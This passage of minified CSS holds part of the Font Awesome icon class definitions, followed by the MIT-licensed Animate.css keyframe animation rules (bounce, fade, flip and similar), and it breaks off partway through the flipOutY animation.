"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) 